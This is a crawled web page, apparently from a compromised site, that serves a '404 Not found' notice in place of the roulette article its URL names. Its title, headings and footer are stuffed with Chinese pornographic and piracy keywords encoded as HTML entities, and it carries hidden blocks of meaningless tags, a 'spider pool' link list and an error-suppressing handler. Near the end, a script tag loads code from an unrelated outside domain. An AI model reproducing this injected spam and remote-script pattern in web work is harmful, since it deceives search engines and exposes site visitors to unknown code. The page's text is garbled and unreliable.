

--- FILE ---
content_type: text/html
request_url: http://www.liviademagistris.com/2024/03/24/posibilidades-de-ganar-en-la-ruleta/
body_size: 4609
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta charset="utf-8">
<title>&#29408;&#29408;&#36481;&#22812;&#22812;&#36481;&#20154;&#20154;&#29245;&#22825;&#22825;&#22825;&#22825;&#57;&#55;&#124;&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#27874;&#22810;&#37326;&#32467;&#34915;&#124;&#20122;&#27954;&#26085;&#38889;&#31934;&#21697;&#39640;&#28526;&#26080;&#30721;&#20037;&#20037;&#23707;&#22269;&#20037;&#124;&#20813;&#36153;&#26080;&#30721;&#21448;&#29245;&#21448;&#21050;&#28608;&#39640;&#28526;&#20037;&#20037;&#32593;&#31449;&#124;&#29408;&#29408;&#36481;&#26085;&#26085;&#36481;&#22812;&#22812;&#36481;&#50;&#48;&#50;&#52;&#32769;&#22919;&#124;&#57;&#49;&#25104;&#20154;&#22312;&#32447;&#35266;&#30475;&#26085;&#38889;&#20813;&#36153;&#31934;&#21697;&#35270;&#39057;&#124;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#26085;&#38889;&#26080;&#30721;&#65;&#86;&#27704;&#20037;&#20813;&#36153;&#32593;&#13;&#44;&#20122;&#27954;&#21306;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#124;&#29087;&#22919;&#20154;&#22971;&#20013;&#25991;&#97;&#118;&#26080;&#30721;&#124;&#40644;&#33394;&#31934;&#21697;&#35270;&#39057;&#32;&#19968;&#21306;&#20108;&#21306;&#124;&#22269;&#20135;&#65;&#86;&#26080;&#30721;&#20081;&#30721;&#31934;&#21697;&#22269;&#20135;&#124;&#22269;&#20135;&#19987;&#21306;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#124;&#20037;&#20037;&#57;&#57;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#39640;&#28165;&#124;&#20122;&#27954;&#20154;&#25104;&#33394;&#55;&#55;&#55;&#55;&#22312;&#32447;&#35266;&#30475;&#124;&#20813;&#36153;&#32593;&#31449;&#40644;&#33394;&#22269;&#20135;&#21407;&#21019;&#22312;&#32447;&#35266;&#30475;&#13;&#44;&#20122;&#27954;&#26085;&#38889;&#22312;&#32447;&#25773;&#25918;&#124;&#20122;&#27954;&#31934;&#21697;&#26085;&#38889;&#65;&#86;&#19987;&#21306;&#124;&#57;&#57;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#124;&#22269;&#20135;&#26497;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22269;&#20135;&#19968;&#32423;&#19968;&#29255;&#20813;&#36153;&#25773;&#25918;&#25918;&#97;&#124;&#25104;&#29087;&#29087;&#22899;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#124;&#27431;&#32654;&#22269;&#20135;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#31934;&#21697;&#19977;&#32423;&#22312;&#32447;&#30005;&#24433;&#13;</title><meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<div class="pl_css_ganrao" style="display: none;"></div>
<h1><a href="http://www.liviademagistris.com/">&#29245;&#29245;&#24433;&#38498;&#20813;&#36153;&#35266;&#30475;&#124;&#57;&#55;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#25104;&#22312;&#32447;&#20154;&#35270;&#39057;&#20813;&#36153;&#35270;&#39057;&#124;&#20122;&#24030;&#23569;&#22919;&#26080;&#22871;&#20869;&#23556;&#28608;&#24773;&#35270;&#39057;&#124;&#22269;&#20135;&#21320;&#22812;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#124;&#20122;&#27954;&#26080;&#30721;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#124;&#32654;&#22899;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#124;&#26085;&#26412;&#39640;&#28165;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;</a></h1>
<div id="jc1sa" class="pl_css_ganrao" style="display: none;"><pre id="jc1sa"><mark id="jc1sa"><xmp id="jc1sa"><span id="jc1sa"></span></xmp></mark></pre><button id="jc1sa"></button><video id="jc1sa"><ol id="jc1sa"><b id="jc1sa"><legend id="jc1sa"></legend></b></ol></video><form id="jc1sa"></form><listing id="jc1sa"></listing><object id="jc1sa"><var id="jc1sa"></var></object><legend id="jc1sa"></legend><address id="jc1sa"></address><blockquote id="jc1sa"><bdo id="jc1sa"><tr id="jc1sa"><abbr id="jc1sa"></abbr></tr></bdo></blockquote><tt id="jc1sa"><i id="jc1sa"><menuitem id="jc1sa"><var id="jc1sa"></var></menuitem></i></tt><abbr id="jc1sa"></abbr><th id="jc1sa"></th><tr id="jc1sa"></tr><option id="jc1sa"></option><tbody id="jc1sa"><noframes id="jc1sa"></noframes></tbody><acronym id="jc1sa"></acronym><big id="jc1sa"><track id="jc1sa"><pre id="jc1sa"><small id="jc1sa"></small></pre></track></big><xmp id="jc1sa"><span id="jc1sa"><th id="jc1sa"></th></span></xmp><abbr id="jc1sa"></abbr><dfn id="jc1sa"><center id="jc1sa"></center></dfn><optgroup id="jc1sa"></optgroup><em id="jc1sa"></em><big id="jc1sa"></big><thead id="jc1sa"><strong id="jc1sa"></strong></thead><wbr id="jc1sa"></wbr><sup id="jc1sa"></sup><table id="jc1sa"><p id="jc1sa"></p></table><source id="jc1sa"><tr id="jc1sa"><fieldset id="jc1sa"><acronym id="jc1sa"></acronym></fieldset></tr></source><sup id="jc1sa"><optgroup id="jc1sa"></optgroup></sup><video id="jc1sa"><tfoot id="jc1sa"><em id="jc1sa"></em></tfoot></video><xmp id="jc1sa"></xmp><progress id="jc1sa"><th id="jc1sa"><span id="jc1sa"><optgroup id="jc1sa"></optgroup></span></th></progress><thead id="jc1sa"><strong id="jc1sa"></strong></thead><th id="jc1sa"></th><thead id="jc1sa"></thead><fieldset id="jc1sa"></fieldset><source id="jc1sa"><tr id="jc1sa"></tr></source><dl id="jc1sa"></dl><fieldset id="jc1sa"></fieldset><abbr id="jc1sa"><center id="jc1sa"><abbr id="jc1sa"></abbr></center></abbr><nav id="jc1sa"></nav><cite id="jc1sa"><rp id="jc1sa"></rp></cite><style id="jc1sa"></style><wbr id="jc1sa"></wbr><ol id="jc1sa"></ol><tr id="jc1sa"><th id="jc1sa"></th></tr><td id="jc1sa"></td><s id="jc1sa"></s><abbr id="jc1sa"></abbr><th id="jc1sa"><pre id="jc1sa"><dfn id="jc1sa"></dfn></pre></th><tr id="jc1sa"></tr><source id="jc1sa"></source><rp id="jc1sa"></rp><button id="jc1sa"></button><legend id="jc1sa"></legend><sup id="jc1sa"></sup><noscript id="jc1sa"></noscript><noscript id="jc1sa"></noscript><div id="jc1sa"><th id="jc1sa"><acronym id="jc1sa"></acronym></th></div><nav id="jc1sa"></nav><form id="jc1sa"></form><samp id="jc1sa"></samp><sub id="jc1sa"><label id="jc1sa"><th id="jc1sa"><button id="jc1sa"></button></th></label></sub><source id="jc1sa"><ul id="jc1sa"><fieldset id="jc1sa"><acronym id="jc1sa"></acronym></fieldset></ul></source><thead id="jc1sa"><object id="jc1sa"><samp id="jc1sa"><code id="jc1sa"></code></samp></object></thead><dfn id="jc1sa"><center id="jc1sa"><output id="jc1sa"><strike id="jc1sa"></strike></output></center></dfn><menuitem id="jc1sa"><listing id="jc1sa"></listing></menuitem><var id="jc1sa"><acronym id="jc1sa"><strong id="jc1sa"></strong></acronym></var><strong id="jc1sa"></strong><i id="jc1sa"><tr id="jc1sa"><var id="jc1sa"></var></tr></i><dd id="jc1sa"></dd><p id="jc1sa"></p><td id="jc1sa"></td><form id="jc1sa"><u id="jc1sa"><thead id="jc1sa"></thead></u></form><samp id="jc1sa"></samp><ins id="jc1sa"><label id="jc1sa"><thead id="jc1sa"><pre id="jc1sa"></pre></thead></label></ins><strong id="jc1sa"></strong><object id="jc1sa"><samp id="jc1sa"><code id="jc1sa"><pre id="jc1sa"></pre></code></samp></object><button id="jc1sa"></button><i id="jc1sa"></i><tfoot id="jc1sa"><listing id="jc1sa"><address id="jc1sa"><form id="jc1sa"></form></address></listing></tfoot><legend id="jc1sa"><mark id="jc1sa"><strong id="jc1sa"><sub id="jc1sa"></sub></strong></mark></legend><small id="jc1sa"></small><tr id="jc1sa"></tr><th id="jc1sa"><button id="jc1sa"><rt id="jc1sa"></rt></button></th><i id="jc1sa"><tr id="jc1sa"></tr></i><pre id="jc1sa"><del id="jc1sa"></del></pre><var id="jc1sa"><acronym id="jc1sa"><menu id="jc1sa"><samp id="jc1sa"></samp></menu></acronym></var><video id="jc1sa"></video><dl id="jc1sa"><small id="jc1sa"><p id="jc1sa"><ins id="jc1sa"></ins></p></small></dl><div id="jc1sa"><bdo id="jc1sa"><acronym id="jc1sa"><abbr id="jc1sa"></abbr></acronym></bdo></div><form id="jc1sa"><legend id="jc1sa"><pre id="jc1sa"><input id="jc1sa"></input></pre></legend></form><tr id="jc1sa"><div id="jc1sa"></div></tr><output id="jc1sa"></output><rp id="jc1sa"><tbody id="jc1sa"><tt id="jc1sa"></tt></tbody></rp><form id="jc1sa"><u id="jc1sa"><thead id="jc1sa"></thead></u></form><address id="jc1sa"></address><ol id="jc1sa"></ol><pre id="jc1sa"></pre><video id="jc1sa"></video><optgroup id="jc1sa"></optgroup><listing id="jc1sa"></listing><ol id="jc1sa"></ol><source id="jc1sa"><ul id="jc1sa"><fieldset id="jc1sa"><acronym id="jc1sa"></acronym></fieldset></ul></source><del id="jc1sa"><cite id="jc1sa"></cite></del><track id="jc1sa"></track><dl id="jc1sa"><small id="jc1sa"><p id="jc1sa"></p></small></dl><legend id="jc1sa"><dfn id="jc1sa"><table id="jc1sa"><td id="jc1sa"></td></table></dfn></legend><blockquote id="jc1sa"><bdo id="jc1sa"><tr id="jc1sa"></tr></bdo></blockquote><div id="jc1sa"><th id="jc1sa"><object id="jc1sa"></object></th></div><sup id="jc1sa"></sup><th id="jc1sa"><span id="jc1sa"><dfn id="jc1sa"><strike id="jc1sa"></strike></dfn></span></th><option id="jc1sa"><source id="jc1sa"></source></option><big id="jc1sa"></big><ol id="jc1sa"></ol><optgroup id="jc1sa"></optgroup><tt id="jc1sa"><i id="jc1sa"><menuitem id="jc1sa"><var id="jc1sa"></var></menuitem></i></tt><thead id="jc1sa"><li id="jc1sa"></li></thead><font id="jc1sa"></font><source id="jc1sa"><tr id="jc1sa"></tr></source><tbody id="jc1sa"></tbody><dl id="jc1sa"><small id="jc1sa"><p id="jc1sa"></p></small></dl><th id="jc1sa"><span id="jc1sa"><dfn id="jc1sa"><strike id="jc1sa"></strike></dfn></span></th><abbr id="jc1sa"></abbr><tr id="jc1sa"></tr><mark id="jc1sa"></mark><span id="jc1sa"></span><tfoot id="jc1sa"></tfoot><option id="jc1sa"><s id="jc1sa"><menuitem id="jc1sa"></menuitem></s></option><dfn id="jc1sa"><td id="jc1sa"><tr id="jc1sa"><th id="jc1sa"></th></tr></td></dfn><nobr id="jc1sa"></nobr><form id="jc1sa"><u id="jc1sa"><thead id="jc1sa"></thead></u></form><ruby id="jc1sa"></ruby><dfn id="jc1sa"></dfn><sup id="jc1sa"></sup><i id="jc1sa"></i><thead id="jc1sa"><ruby id="jc1sa"><ol id="jc1sa"><em id="jc1sa"></em></ol></ruby></thead><style id="jc1sa"></style><bdo id="jc1sa"></bdo><strong id="jc1sa"></strong><dfn id="jc1sa"></dfn><var id="jc1sa"><address id="jc1sa"><strong id="jc1sa"><big id="jc1sa"></big></strong></address></var><rp id="jc1sa"><dl id="jc1sa"><tt id="jc1sa"></tt></dl></rp><fieldset id="jc1sa"><video id="jc1sa"><menu id="jc1sa"></menu></video></fieldset><tbody id="jc1sa"><noframes id="jc1sa"></noframes></tbody><th id="jc1sa"><span id="jc1sa"></span></th><meter id="jc1sa"></meter><tfoot id="jc1sa"></tfoot><strike id="jc1sa"><rp id="jc1sa"><sup id="jc1sa"><tt id="jc1sa"></tt></sup></rp></strike><kbd id="jc1sa"></kbd></div>
    
        <table width="100%">
            <tr>
                <td  align="center" valign="middle">
                    <h1 style=" font-size:64px;">404</h1>
                    <h3 style=" font-size:32px;">Not found!</h3>
                </td>
            </tr>
        </table>
    

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<div class="pl_css_ganrao" style="display: none;"></div>
<a href="http://www.liviademagistris.com/" title="&#29245;&#29245;&#24433;&#38498;&#20813;&#36153;&#35266;&#30475;&#124;&#57;&#55;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#25104;&#22312;&#32447;&#20154;&#35270;&#39057;&#20813;&#36153;&#35270;&#39057;&#124;&#20122;&#24030;&#23569;&#22919;&#26080;&#22871;&#20869;&#23556;&#28608;&#24773;&#35270;&#39057;&#124;&#22269;&#20135;&#21320;&#22812;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#124;&#20122;&#27954;&#26080;&#30721;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#124;&#32654;&#22899;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#124;&#26085;&#26412;&#39640;&#28165;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;">&#29245;&#29245;&#24433;&#38498;&#20813;&#36153;&#35266;&#30475;&#124;&#57;&#55;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#25104;&#22312;&#32447;&#20154;&#35270;&#39057;&#20813;&#36153;&#35270;&#39057;&#124;&#20122;&#24030;&#23569;&#22919;&#26080;&#22871;&#20869;&#23556;&#28608;&#24773;&#35270;&#39057;&#124;&#22269;&#20135;&#21320;&#22812;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#124;&#20122;&#27954;&#26080;&#30721;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#124;&#32654;&#22899;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#124;&#26085;&#26412;&#39640;&#28165;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;</a>
QGHOd<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
<div class="pl_css_ganrao" style="display: none;"></div>
&#29245;&#29245;&#24433;&#38498;&#20813;&#36153;&#35266;&#30475;&#124;&#57;&#55;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#25104;&#22312;&#32447;&#20154;&#35270;&#39057;&#20813;&#36153;&#35270;&#39057;&#124;&#20122;&#24030;&#23569;&#22919;&#26080;&#22871;&#20869;&#23556;&#28608;&#24773;&#35270;&#39057;&#124;&#22269;&#20135;&#21320;&#22812;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#124;&#20122;&#27954;&#26080;&#30721;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#124;&#32654;&#22899;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#124;&#26085;&#26412;&#39640;&#28165;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;
&#29245;&#29245;&#24433;&#38498;&#20813;&#36153;&#35266;&#30475;&#124;&#57;&#55;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#25104;&#22312;&#32447;&#20154;&#35270;&#39057;&#20813;&#36153;&#35270;&#39057;&#124;&#20122;&#24030;&#23569;&#22919;&#26080;&#22871;&#20869;&#23556;&#28608;&#24773;&#35270;&#39057;&#124;&#22269;&#20135;&#21320;&#22812;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#124;&#20122;&#27954;&#26080;&#30721;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#124;&#32654;&#22899;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#124;&#26085;&#26412;&#39640;&#28165;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;
&#29245;&#29245;&#24433;&#38498;&#20813;&#36153;&#35266;&#30475;&#124;&#57;&#55;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#25104;&#22312;&#32447;&#20154;&#35270;&#39057;&#20813;&#36153;&#35270;&#39057;&#124;&#20122;&#24030;&#23569;&#22919;&#26080;&#22871;&#20869;&#23556;&#28608;&#24773;&#35270;&#39057;&#124;&#22269;&#20135;&#21320;&#22812;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#124;&#20122;&#27954;&#26080;&#30721;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#124;&#32654;&#22899;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#124;&#26085;&#26412;&#39640;&#28165;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;
</marquee></font></caption></table>
<div class="friend-links">

<div class="pl_css_ganrao" style="display: none;"></div>

</div>
</div>

</footer>
主站蜘蛛池模板：
<a href="http://" target="_blank">志丹县</a>|
<a href="http://" target="_blank">泰兴市</a>|
<a href="http://" target="_blank">商丘市</a>|
<a href="http://" target="_blank">崇仁县</a>|
<a href="http://" target="_blank">屯门区</a>|
<a href="http://" target="_blank">广汉市</a>|
<a href="http://" target="_blank">钦州市</a>|
<a href="http://" target="_blank">新源县</a>|
<a href="http://" target="_blank">宁阳县</a>|
<a href="http://" target="_blank">惠来县</a>|
<a href="http://" target="_blank">霍邱县</a>|
<a href="http://" target="_blank">荣成市</a>|
<a href="http://" target="_blank">肇庆市</a>|
<a href="http://" target="_blank">永德县</a>|
<a href="http://" target="_blank">汉沽区</a>|
<a href="http://" target="_blank">青冈县</a>|
<a href="http://" target="_blank">德惠市</a>|
<a href="http://" target="_blank">诸城市</a>|
<a href="http://" target="_blank">仪征市</a>|
<a href="http://" target="_blank">商都县</a>|
<a href="http://" target="_blank">方山县</a>|
<a href="http://" target="_blank">娱乐</a>|
<a href="http://" target="_blank">大姚县</a>|
<a href="http://" target="_blank">巴塘县</a>|
<a href="http://" target="_blank">大田县</a>|
<a href="http://" target="_blank">大港区</a>|
<a href="http://" target="_blank">绍兴市</a>|
<a href="http://" target="_blank">织金县</a>|
<a href="http://" target="_blank">衡水市</a>|
<a href="http://" target="_blank">湖北省</a>|
<a href="http://" target="_blank">疏附县</a>|
<a href="http://" target="_blank">娄烦县</a>|
<a href="http://" target="_blank">新巴尔虎左旗</a>|
<a href="http://" target="_blank">芦山县</a>|
<a href="http://" target="_blank">彭州市</a>|
<a href="http://" target="_blank">龙岩市</a>|
<a href="http://" target="_blank">开江县</a>|
<a href="http://" target="_blank">乡宁县</a>|
<a href="http://" target="_blank">织金县</a>|
<a href="http://" target="_blank">门头沟区</a>|
<a href="http://" target="_blank">会泽县</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="http://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="3f3n9" class="pl_css_ganrao" style="display: none;"><rp id="3f3n9"><del id="3f3n9"></del></rp><strong id="3f3n9"></strong><wbr id="3f3n9"></wbr><tt id="3f3n9"><i id="3f3n9"></i></tt><center id="3f3n9"></center><output id="3f3n9"><strong id="3f3n9"></strong></output><blockquote id="3f3n9"></blockquote><p id="3f3n9"></p><form id="3f3n9"><u id="3f3n9"></u></form><tbody id="3f3n9"></tbody><strike id="3f3n9"><rp id="3f3n9"><sup id="3f3n9"></sup></rp></strike><th id="3f3n9"></th><dfn id="3f3n9"><center id="3f3n9"><output id="3f3n9"><sup id="3f3n9"></sup></output></center></dfn><strike id="3f3n9"></strike><font id="3f3n9"></font><listing id="3f3n9"></listing><style id="3f3n9"><del id="3f3n9"></del></style><form id="3f3n9"></form><legend id="3f3n9"><mark id="3f3n9"><strong id="3f3n9"></strong></mark></legend><fieldset id="3f3n9"></fieldset><pre id="3f3n9"></pre><strike id="3f3n9"><noscript id="3f3n9"></noscript></strike><option id="3f3n9"><pre id="3f3n9"></pre></option><s id="3f3n9"></s><dfn id="3f3n9"></dfn><menuitem id="3f3n9"><strong id="3f3n9"><sup id="3f3n9"></sup></strong></menuitem><center id="3f3n9"></center><meter id="3f3n9"><dfn id="3f3n9"><form id="3f3n9"><optgroup id="3f3n9"></optgroup></form></dfn></meter><dl id="3f3n9"><noframes id="3f3n9"></noframes></dl><strong id="3f3n9"></strong><tr id="3f3n9"></tr><tr id="3f3n9"><th id="3f3n9"><button id="3f3n9"></button></th></tr><wbr id="3f3n9"></wbr><address id="3f3n9"></address><abbr id="3f3n9"></abbr><video id="3f3n9"><tfoot id="3f3n9"><b id="3f3n9"><legend id="3f3n9"></legend></b></tfoot></video><b id="3f3n9"></b><form id="3f3n9"><xmp id="3f3n9"><track id="3f3n9"></track></xmp></form><cite id="3f3n9"></cite><del id="3f3n9"></del><rp id="3f3n9"><tbody id="3f3n9"></tbody></rp><form id="3f3n9"><nav id="3f3n9"></nav></form><center id="3f3n9"><noscript id="3f3n9"><strike id="3f3n9"></strike></noscript></center><th id="3f3n9"></th><tfoot id="3f3n9"></tfoot><xmp id="3f3n9"></xmp><dl id="3f3n9"></dl><dl id="3f3n9"></dl><tt id="3f3n9"><source id="3f3n9"><ul id="3f3n9"><fieldset id="3f3n9"></fieldset></ul></source></tt><th id="3f3n9"></th><form id="3f3n9"></form><menu id="3f3n9"></menu><pre id="3f3n9"><tfoot id="3f3n9"></tfoot></pre><progress id="3f3n9"></progress><center id="3f3n9"></center><div id="3f3n9"><bdo id="3f3n9"></bdo></div><acronym id="3f3n9"></acronym><th id="3f3n9"><pre id="3f3n9"></pre></th><strong id="3f3n9"></strong><form id="3f3n9"></form><legend id="3f3n9"></legend><samp id="3f3n9"></samp><mark id="3f3n9"></mark><kbd id="3f3n9"></kbd><td id="3f3n9"></td><ins id="3f3n9"><th id="3f3n9"><thead id="3f3n9"><pre id="3f3n9"></pre></thead></th></ins><form id="3f3n9"><nav id="3f3n9"></nav></form><i id="3f3n9"><tr id="3f3n9"><var id="3f3n9"></var></tr></i><small id="3f3n9"></small><th id="3f3n9"><em id="3f3n9"></em></th><video id="3f3n9"><ol id="3f3n9"></ol></video><wbr id="3f3n9"></wbr><mark id="3f3n9"></mark><abbr id="3f3n9"></abbr><acronym id="3f3n9"><b id="3f3n9"><legend id="3f3n9"><output id="3f3n9"></output></legend></b></acronym><del id="3f3n9"></del><em id="3f3n9"><style id="3f3n9"><mark id="3f3n9"></mark></style></em><em id="3f3n9"><rt id="3f3n9"><mark id="3f3n9"></mark></rt></em><xmp id="3f3n9"></xmp><tfoot id="3f3n9"></tfoot><center id="3f3n9"></center><meter id="3f3n9"></meter><sup id="3f3n9"><optgroup id="3f3n9"></optgroup></sup><pre id="3f3n9"><input id="3f3n9"></input></pre><s id="3f3n9"><delect id="3f3n9"></delect></s><del id="3f3n9"><dfn id="3f3n9"><form id="3f3n9"></form></dfn></del><menu id="3f3n9"></menu><pre id="3f3n9"></pre><acronym id="3f3n9"></acronym><var id="3f3n9"><thead id="3f3n9"></thead></var><legend id="3f3n9"><kbd id="3f3n9"><strong id="3f3n9"><sub id="3f3n9"></sub></strong></kbd></legend><video id="3f3n9"><ol id="3f3n9"></ol></video><sup id="3f3n9"></sup><tr id="3f3n9"></tr><strong id="3f3n9"></strong><label id="3f3n9"></label><span id="3f3n9"><form id="3f3n9"><legend id="3f3n9"></legend></form></span><code id="3f3n9"></code><option id="3f3n9"><i id="3f3n9"></i></option><sup id="3f3n9"><font id="3f3n9"><pre id="3f3n9"><menuitem id="3f3n9"></menuitem></pre></font></sup><sup id="3f3n9"></sup><rp id="3f3n9"><dl id="3f3n9"><tt id="3f3n9"></tt></dl></rp><form id="3f3n9"><legend id="3f3n9"><track id="3f3n9"></track></legend></form><tbody id="3f3n9"><noframes id="3f3n9"><i id="3f3n9"></i></noframes></tbody><wbr id="3f3n9"></wbr><menuitem id="3f3n9"></menuitem><ul id="3f3n9"><strong id="3f3n9"></strong></ul><abbr id="3f3n9"></abbr><ruby id="3f3n9"></ruby><th id="3f3n9"><rt id="3f3n9"><del id="3f3n9"><cite id="3f3n9"></cite></del></rt></th><pre id="3f3n9"></pre><small id="3f3n9"><p id="3f3n9"><ruby id="3f3n9"><label id="3f3n9"></label></ruby></p></small><menu id="3f3n9"></menu><legend id="3f3n9"><kbd id="3f3n9"></kbd></legend><sup id="3f3n9"><option id="3f3n9"></option></sup><abbr id="3f3n9"><thead id="3f3n9"></thead></abbr><dfn id="3f3n9"><strike id="3f3n9"></strike></dfn><p id="3f3n9"></p><strike id="3f3n9"><option id="3f3n9"><s id="3f3n9"><ul id="3f3n9"></ul></s></option></strike><strong id="3f3n9"></strong><object id="3f3n9"></object><object id="3f3n9"><dfn id="3f3n9"></dfn></object><thead id="3f3n9"><object id="3f3n9"><samp id="3f3n9"><code id="3f3n9"></code></samp></object></thead><p id="3f3n9"></p><pre id="3f3n9"></pre><pre id="3f3n9"></pre><th id="3f3n9"></th><sub id="3f3n9"><input id="3f3n9"></input></sub><dl id="3f3n9"></dl><delect id="3f3n9"></delect><pre id="3f3n9"></pre><object id="3f3n9"><del id="3f3n9"><code id="3f3n9"><pre id="3f3n9"></pre></code></del></object><i id="3f3n9"><tr id="3f3n9"><fieldset id="3f3n9"></fieldset></tr></i><blockquote id="3f3n9"><tbody id="3f3n9"><acronym id="3f3n9"></acronym></tbody></blockquote><style id="3f3n9"></style><option id="3f3n9"><i id="3f3n9"></i></option><sup id="3f3n9"><form id="3f3n9"><legend id="3f3n9"></legend></form></sup><dfn id="3f3n9"><center id="3f3n9"></center></dfn><optgroup id="3f3n9"><em id="3f3n9"><noscript id="3f3n9"><meter id="3f3n9"></meter></noscript></em></optgroup><ol id="3f3n9"></ol><label id="3f3n9"></label><object id="3f3n9"><big id="3f3n9"><code id="3f3n9"></code></big></object><sub id="3f3n9"></sub><optgroup id="3f3n9"><div id="3f3n9"></div></optgroup><pre id="3f3n9"></pre><delect id="3f3n9"></delect><form id="3f3n9"></form><video id="3f3n9"><tfoot id="3f3n9"><b id="3f3n9"><legend id="3f3n9"></legend></b></tfoot></video><sub id="3f3n9"></sub><strong id="3f3n9"></strong></div>
</html>
